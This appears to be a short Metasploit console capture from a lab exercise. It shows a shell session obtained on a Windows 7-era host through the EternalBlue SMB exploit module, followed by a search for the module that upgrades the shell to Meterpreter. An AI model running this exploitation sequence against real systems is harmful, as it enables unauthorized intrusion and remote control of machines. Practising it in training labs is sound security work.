 C:\Windows\system32>^Z
Background session 1? [y/N]  y
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions

Active sessions
===============

  Id  Name  Type               Information                                               Connection
  --  ----  ----               -----------                                               ----------
  1         shell x64/windows  Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.8.225.81:4333 -> 10.10.122.203:49170 (10.10.122.203)

msf6 exploit(windows/smb/ms17_010_eternalblue) > search shell_to_meterpreter

Matching Modules
================

   #  Name                                    Disclosure Date  Rank    Check  Description
   -  ----                                    ---------------  ----    -----  -----------
   0  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade


Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/shell_to_meterpreter

msf6 exploit(windows/smb/ms17_010_eternalblue) >